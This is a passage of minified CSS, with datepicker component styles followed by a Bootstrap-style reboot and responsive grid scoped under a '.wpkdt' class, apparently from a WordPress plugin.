.datepicker-controls .button{border-color:transparent;font-weight:700}.datepicker-header .datepicker-controls .button:hover{background-color:#f9f9f9}.datepicker-header .datepicker-controls .button:focus:not(:active){-webkit-box-shadow:0 0 0 .125em hsla(0,0%,100%,.25);box-shadow:0 0 0 .125em hsla(0,0%,100%,.25)}.datepicker-header .datepicker-controls .button:active{background-color:#f2f2f2}.datepicker-header .datepicker-controls .button[disabled]{-webkit-box-shadow:none;box-shadow:none}.datepicker-footer .datepicker-controls .button{margin:calc(.375rem - 1px) .375rem;border-radius:2px;width:100%;font-size:.75rem}.datepicker-controls .view-switch{-webkit-box-flex:1;-ms-flex:auto;flex:auto}.datepicker-controls .next-btn,.datepicker-controls .prev-btn{padding-right:.375rem;padding-left:.375rem;width:2.25rem}.datepicker-controls .next-btn.disabled,.datepicker-controls .prev-btn.disabled{visibility:hidden}.datepicker-view .dow{height:1.5rem;line-height:1.5rem;font-size:.875rem;font-weight:700}.datepicker-view .week{width:2.25rem;color:#b5b5b5;font-size:.75rem}@media (max-width:22.5rem){.datepicker-view .week{width:1.96875rem}}.datepicker-grid{width:15.75rem}@media (max-width:22.5rem){.calendar-weeks+.days .datepicker-grid{width:13.78125rem}}.datepicker-cell:not(.disabled):hover{background-color:#f9f9f9;cursor:pointer}.datepicker-cell.focused:not(.selected){background-color:#e8e8e8}.datepicker-cell.selected,.datepicker-cell.selected:hover{background-color:#3273dc;color:#fff;font-weight:600}.datepicker-cell.disabled{color:#dbdbdb}.datepicker-cell.next:not(.disabled),.datepicker-cell.prev:not(.disabled){color:#7a7a7a}.datepicker-cell.highlighted:not(.selected):not(.range):not(.today){border-radius:0;background-color:#f5f5f5}.datepicker-cell.highlighted:not(.selected):not(.range):not(.today):not(.disabled):hover{background-color:#eee}.datepicker-cell.highlighted:not(.selected):not(.range):not(.today).focused{background-color:#e8e8e8}.datepicker-cell.today:not(.selected){background-color:#00d1b2}.datepicker-cell.today:not(.selected):not(.disabled){color:#fff}.datepicker-cell.today.focused:not(.selected){background-color:#00c4a7}.datepicker-cell.range-end:not(.selected),.datepicker-cell.range-start:not(.selected){background-color:#b5b5b5;color:#fff}.datepicker-cell.range-end.focused:not(.selected),.datepicker-cell.range-start.focused:not(.selected){background-color:#afafaf}.datepicker-cell.range-start{border-radius:4px 0 0 4px}.datepicker-cell.range-end{border-radius:0 4px 4px 0}.datepicker-cell.range{border-radius:0;background-color:#dbdbdb}.datepicker-cell.range:not(.disabled):not(.focused):not(.today):hover{background-color:#d5d5d5}.datepicker-cell.range.disabled{color:#c2c2c2}.datepicker-cell.range.focused{background-color:#cfcfcf}.datepicker-view.datepicker-grid .datepicker-cell{height:4.5rem;line-height:4.5rem}.datepicker-input.in-edit{border-color:#2366d1}.datepicker-input.in-edit:active,.datepicker-input.in-edit:focus{-webkit-box-shadow:0 0 .25em .25em rgba(35,102,209,.2);box-shadow:0 0 .25em .25em rgba(35,102,209,.2)}.wpkdt{font-size:12px;min-width:400px}.wpkdt :root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f5f5f5;--dark:#363636;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.wpkdt *,.wpkdt :after,.wpkdt :before{-webkit-box-sizing:border-box;box-sizing:border-box}.wpkdt html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(10,10,10,0)}.wpkdt article,.wpkdt aside,.wpkdt figcaption,.wpkdt figure,.wpkdt footer,.wpkdt header,.wpkdt hgroup,.wpkdt main,.wpkdt nav,.wpkdt section{display:block}.wpkdt body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}.wpkdt [tabindex="-1"]:focus:not(:focus-visible){outline:0!important}.wpkdt hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}.wpkdt h1,.wpkdt h2,.wpkdt h3,.wpkdt h4,.wpkdt h5,.wpkdt h6{margin-top:0;margin-bottom:.5rem}.wpkdt p{margin-top:0;margin-bottom:1rem}.wpkdt abbr[data-original-title],.wpkdt abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.wpkdt address{margin-bottom:1rem;font-style:normal;line-height:inherit}.wpkdt dl,.wpkdt ol,.wpkdt ul{margin-top:0;margin-bottom:1rem}.wpkdt ol ol,.wpkdt ol ul,.wpkdt ul ol,.wpkdt ul ul{margin-bottom:0}.wpkdt dt{font-weight:700}.wpkdt dd{margin-bottom:.5rem;margin-left:0}.wpkdt blockquote{margin:0 0 1rem}.wpkdt b,.wpkdt strong{font-weight:bolder}.wpkdt small{font-size:80%}.wpkdt sub,.wpkdt sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.wpkdt sub{bottom:-.25em}.wpkdt sup{top:-.5em}.wpkdt a{color:#007bff;text-decoration:none;background-color:transparent}.wpkdt a:hover{color:#0056b3;text-decoration:underline}.wpkdt a:not([href]):not([class]),.wpkdt a:not([href]):not([class]):hover{color:inherit;text-decoration:none}.wpkdt code,.wpkdt kbd,.wpkdt pre,.wpkdt samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}.wpkdt pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}.wpkdt figure{margin:0 0 1rem}.wpkdt img{vertical-align:middle;border-style:none}.wpkdt svg{overflow:hidden;vertical-align:middle}.wpkdt table{border-collapse:collapse}.wpkdt caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}.wpkdt th{text-align:inherit;text-align:-webkit-match-parent}.wpkdt label{display:inline-block;margin-bottom:.5rem}.wpkdt button{border-radius:0}.wpkdt button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}.wpkdt button,.wpkdt input,.wpkdt optgroup,.wpkdt select,.wpkdt textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}.wpkdt button,.wpkdt input{overflow:visible}.wpkdt button,.wpkdt select{text-transform:none}.wpkdt [role=button]{cursor:pointer}.wpkdt select{word-wrap:normal}.wpkdt [type=button],.wpkdt [type=reset],.wpkdt [type=submit],.wpkdt button{-webkit-appearance:button}.wpkdt [type=button]:not(:disabled),.wpkdt [type=reset]:not(:disabled),.wpkdt [type=submit]:not(:disabled),.wpkdt button:not(:disabled){cursor:pointer}.wpkdt [type=button]::-moz-focus-inner,.wpkdt [type=reset]::-moz-focus-inner,.wpkdt [type=submit]::-moz-focus-inner,.wpkdt button::-moz-focus-inner{padding:0;border-style:none}.wpkdt input[type=checkbox],.wpkdt input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.wpkdt textarea{overflow:auto;resize:vertical}.wpkdt fieldset{min-width:0;padding:0;margin:0;border:0}.wpkdt legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}.wpkdt progress{vertical-align:baseline}.wpkdt [type=number]::-webkit-inner-spin-button,.wpkdt [type=number]::-webkit-outer-spin-button{height:auto}.wpkdt [type=search]{outline-offset:-2px;-webkit-appearance:none}.wpkdt [type=search]::-webkit-search-decoration{-webkit-appearance:none}.wpkdt ::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.wpkdt output{display:inline-block}.wpkdt summary{display:list-item;cursor:pointer}.wpkdt template{display:none}.wpkdt [hidden]{display:none!important}.wpkdt .h1,.wpkdt .h2,.wpkdt .h3,.wpkdt .h4,.wpkdt .h5,.wpkdt .h6,.wpkdt h1,.wpkdt h2,.wpkdt h3,.wpkdt h4,.wpkdt h5,.wpkdt h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.wpkdt .h1,.wpkdt h1{font-size:2.5rem}.wpkdt .h2,.wpkdt h2{font-size:2rem}.wpkdt .h3,.wpkdt h3{font-size:1.75rem}.wpkdt .h4,.wpkdt h4{font-size:1.5rem}.wpkdt .h5,.wpkdt h5{font-size:1.25rem}.wpkdt .h6,.wpkdt h6{font-size:1rem}.wpkdt .lead{font-size:1.25rem;font-weight:300}.wpkdt .display-1{font-size:6rem;font-weight:300;line-height:1.2}.wpkdt .display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.wpkdt .display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.wpkdt .display-4{font-size:3.5rem;font-weight:300;line-height:1.2}.wpkdt hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(10,10,10,.1)}.wpkdt .small,.wpkdt small{font-size:80%;font-weight:400}.wpkdt .mark,.wpkdt mark{padding:.2em;background-color:#fcf8e3}.wpkdt .list-inline,.wpkdt .list-unstyled{padding-left:0;list-style:none}.wpkdt .list-inline-item{display:inline-block}.wpkdt .list-inline-item:not(:last-child){margin-right:.5rem}.wpkdt .initialism{font-size:90%;text-transform:uppercase}.wpkdt .blockquote{margin-bottom:1rem;font-size:1.25rem}.wpkdt .blockquote-footer{display:block;font-size:80%;color:#6c757d}.wpkdt .blockquote-footer:before{content:"\2014\00A0"}.wpkdt .img-fluid,.wpkdt .img-thumbnail{max-width:100%;height:auto}.wpkdt .img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.wpkdt .figure{display:inline-block}.wpkdt .figure-img{margin-bottom:.5rem;line-height:1}.wpkdt .figure-caption{font-size:90%;color:#6c757d}.wpkdt code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>.wpkdt code{color:inherit}.wpkdt kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}.wpkdt kbd kbd{padding:0;font-size:100%;font-weight:700}.wpkdt pre{display:block;font-size:87.5%;color:#212529}.wpkdt pre code{font-size:inherit;color:inherit;word-break:normal}.wpkdt .pre-scrollable{max-height:340px;overflow-y:scroll}.wpkdt .container,.wpkdt .container-fluid,.wpkdt .container-lg,.wpkdt .container-md,.wpkdt .container-sm,.wpkdt .container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.wpkdt .container,.wpkdt .container-sm{max-width:540px}}@media (min-width:768px){.wpkdt .container,.wpkdt .container-md,.wpkdt .container-sm{max-width:720px}}@media (min-width:992px){.wpkdt .container,.wpkdt .container-lg,.wpkdt .container-md,.wpkdt .container-sm{max-width:960px}}@media (min-width:1200px){.wpkdt .container,.wpkdt .container-lg,.wpkdt .container-md,.wpkdt .container-sm,.wpkdt .container-xl{max-width:1140px}}.wpkdt .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.wpkdt .no-gutters{margin-right:0;margin-left:0}.wpkdt .no-gutters>.col,.wpkdt .no-gutters>[class*=col-]{padding-right:0;padding-left:0}.wpkdt .col,.wpkdt .col-1,.wpkdt .col-2,.wpkdt .col-3,.wpkdt .col-4,.wpkdt .col-5,.wpkdt .col-6,.wpkdt .col-7,.wpkdt .col-8,.wpkdt .col-9,.wpkdt .col-10,.wpkdt .col-11,.wpkdt .col-12,.wpkdt .col-auto,.wpkdt .col-lg,.wpkdt .col-lg-1,.wpkdt .col-lg-2,.wpkdt .col-lg-3,.wpkdt .col-lg-4,.wpkdt .col-lg-5,.wpkdt .col-lg-6,.wpkdt .col-lg-7,.wpkdt .col-lg-8,.wpkdt .col-lg-9,.wpkdt .col-lg-10,.wpkdt .col-lg-11,.wpkdt .col-lg-12,.wpkdt .col-lg-auto,.wpkdt .col-md,.wpkdt .col-md-1,.wpkdt .col-md-2,.wpkdt .col-md-3,.wpkdt .col-md-4,.wpkdt .col-md-5,.wpkdt .col-md-6,.wpkdt .col-md-7,.wpkdt .col-md-8,.wpkdt .col-md-9,.wpkdt .col-md-10,.wpkdt .col-md-11,.wpkdt .col-md-12,.wpkdt .col-md-auto,.wpkdt .col-sm,.wpkdt .col-sm-1,.wpkdt .col-sm-2,.wpkdt .col-sm-3,.wpkdt .col-sm-4,.wpkdt .col-sm-5,.wpkdt .col-sm-6,.wpkdt .col-sm-7,.wpkdt .col-sm-8,.wpkdt .col-sm-9,.wpkdt .col-sm-10,.wpkdt .col-sm-11,.wpkdt .col-sm-12,.wpkdt .col-sm-auto,.wpkdt .col-xl,.wpkdt .col-xl-1,.wpkdt .col-xl-2,.wpkdt .col-xl-3,.wpkdt .col-xl-4,.wpkdt .col-xl-5,.wpkdt .col-xl-6,.wpkdt .col-xl-7,.wpkdt .col-xl-8,.wpkdt .col-xl-9,.wpkdt .col-xl-10,.wpkdt .col-xl-11,.wpkdt .col-xl-12,.wpkdt .col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.wpkdt .col{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wpkdt .row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.wpkdt .row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wpkdt .row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wpkdt .row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wpkdt .row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.wpkdt .row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wpkdt .col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.wpkdt .col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wpkdt .col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wpkdt .col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wpkdt .col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wpkdt .col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wpkdt .col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wpkdt .col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wpkdt .col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wpkdt .col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wpkdt .col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wpkdt .col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wpkdt .col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.wpkdt .order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.wpkdt .order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.wpkdt .order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.wpkdt .order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.wpkdt .order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.wpkdt .order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.wpkdt .order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.wpkdt .order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.wpkdt .order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.wpkdt .order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.wpkdt .order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.wpkdt .order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.wpkdt .order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.wpkdt .order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.wpkdt .order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.wpkdt .offset-1{margin-left:8.33333%}.wpkdt .offset-2{margin-left:16.66667%}.wpkdt .offset-3{margin-left:25%}.wpkdt .offset-4{margin-left:33.33333%}.wpkdt .offset-5{margin-left:41.66667%}.wpkdt .offset-6{margin-left:50%}.wpkdt .offset-7{margin-left:58.33333%}.wpkdt .offset-8{margin-left:66.66667%}.wpkdt .offset-9{margin-left:75%}.wpkdt .offset-10{margin-left:83.33333%}.wpkdt .offset-11{margin-left:91.66667%}@media (min-width:576px){.wpkdt .col-sm{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wpkdt .row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.wpkdt .row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wpkdt .row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wpkdt .row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wpkdt .row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.wpkdt .row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wpkdt .col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.wpkdt .col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wpkdt .col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wpkdt .col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wpkdt .col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wpkdt .col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wpkdt .col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wpkdt .col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wpkdt .col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wpkdt .col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wpkdt .col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wpkdt .col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wpkdt .col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.wpkdt .order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.wpkdt .order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.wpkdt .order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.wpkdt .order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.wpkdt .order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.wpkdt .order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.wpkdt .order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.wpkdt .order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.wpkdt .order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.wpkdt .order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.wpkdt .order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.wpkdt .order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.wpkdt .order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.wpkdt .order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.wpkdt .order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.wpkdt .offset-sm-0{margin-left:0}.wpkdt .offset-sm-1{margin-left:8.33333%}.wpkdt .offset-sm-2{margin-left:16.66667%}.wpkdt .offset-sm-3{margin-left:25%}.wpkdt .offset-sm-4{margin-left:33.33333%}.wpkdt .offset-sm-5{margin-left:41.66667%}.wpkdt .offset-sm-6{margin-left:50%}.wpkdt .offset-sm-7{margin-left:58.33333%}.wpkdt .offset-sm-8{margin-left:66.66667%}.wpkdt .offset-sm-9{margin-left:75%}.wpkdt .offset-sm-10{margin-left:83.33333%}.wpkdt .offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.wpkdt .col-md{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wpkdt .row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.wpkdt .row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wpkdt .row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wpkdt .row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wpkdt .row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.wpkdt .row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wpkdt .col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.wpkdt .col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wpkdt .col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wpkdt .col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wpkdt .col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wpkdt .col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wpkdt .col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wpkdt .col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wpkdt .col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wpkdt .col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wpkdt .col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wpkdt .col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wpkdt .col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.wpkdt .order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.wpkdt .order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.wpkdt .order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.wpkdt .order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.wpkdt .order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.wpkdt .order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.wpkdt .order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.wpkdt .order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.wpkdt .order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.wpkdt .order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.wpkdt .order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.wpkdt .order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.wpkdt .order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.wpkdt .order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.wpkdt .order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.wpkdt .offset-md-0{margin-left:0}.wpkdt .offset-md-1{margin-left:8.33333%}.wpkdt .offset-md-2{margin-left:16.66667%}.wpkdt .offset-md-3{margin-left:25%}.wpkdt .offset-md-4{margin-left:33.33333%}.wpkdt .offset-md-5{margin-left:41.66667%}.wpkdt .offset-md-6{margin-left:50%}.wpkdt .offset-md-7{margin-left:58.33333%}.wpkdt .offset-md-8{margin-left:66.66667%}.wpkdt .offset-md-9{margin-left:75%}.wpkdt .offset-md-10{margin-left:83.33333%}.wpkdt .offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.wpkdt .col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wpkdt .row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.wpkdt .row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wpkdt .row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wpkdt .row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wpkdt .row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.wpkdt .row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wpkdt .col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.wpkdt .col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wpkdt .col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wpkdt .col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wpkdt .col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wpkdt .col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wpkdt .col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wpkdt .col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wpkdt .col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wpkdt .col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wpkdt .col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wpkdt .col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wpkdt .col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.wpkdt .order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.wpkdt .order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.wpkdt .order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.wpkdt .order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.wpkdt 